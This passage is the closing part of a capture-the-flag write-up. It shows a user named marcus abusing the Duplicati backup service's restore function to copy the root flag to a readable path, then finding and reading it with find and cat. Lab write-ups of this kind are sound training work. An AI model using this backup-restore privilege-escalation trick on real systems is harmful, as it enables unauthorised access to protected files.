
Select the file to generate the backup:
and select a route to deploy it. We can use a path like %HOME%:

Finally click on Restore.
We see no errors. So the file should be somewhere in the system, we can use find command to find it:
marcus@monitorsthree:~$ find / -name "root.txt" -type f 2>/dev/null

/opt/duplicati/config/root.txt
and there it is.
We can finally read the /root flag:
marcus@monitorsthree:~$ cat /opt/duplicati/config/root.txt

380******************
~Happy Hacking